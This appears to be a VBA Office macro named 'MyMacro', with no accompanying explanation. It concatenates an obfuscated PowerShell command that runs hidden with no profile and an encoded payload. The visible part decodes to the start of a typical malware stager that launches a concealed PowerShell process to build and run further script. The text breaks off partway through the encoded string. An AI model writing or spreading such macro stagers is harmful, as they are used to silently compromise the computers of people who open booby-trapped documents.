 ' MyMacro Macro
'
'
Dim Str As String
Str = Str + "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4Ad"
Str = Str + "ABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewA"
Str = Str + "kAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnA"
Str = Str + "H0AZQBsAHMAZQB7ACQAYgA9ACQAZQBuAHYAOgB3AGkAbgBkAGk"
Str = Str + "AcgArACcAXABzAHkAcwB3AG8AdwA2ADQAXABXAGkAbgBkAG8Ad"
Str = Str + "wBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcAB"
Str = Str + "vAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACcAfQA7ACQAcwA9A"
Str = Str + "E4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEQ"
Str = Str + "AaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAU"
Str = Str + "wB0AGEAcgB0AEkAbgBmAG8AOwAkAHMALgBGAGkAbABlAE4AYQB"
Str = Str + "tAGUAPQAkAGIAOwAkAHMALgBBAHIAZwB1AG0AZQBuAHQAcwA9A"
Str = Str + "CcALQBuAG8AcAAgAC0AdwAgAGgAaQBkAGQAZQBuACAALQBjACA"
Str = Str + "AJgAoAFsAcwBjAHIAaQBwAHQAYgBsAG8AYwBrAF0AOgA6AGMAc"
Str = Str + "gBlAGEAdABlACgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB"
Str = Str + "5AHMAdABlAG0ALgBJAE8ALgBTAHQAcgBlAGEAbQBSAGUAYQBkA"
Str = Str + "GUAcgAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGU"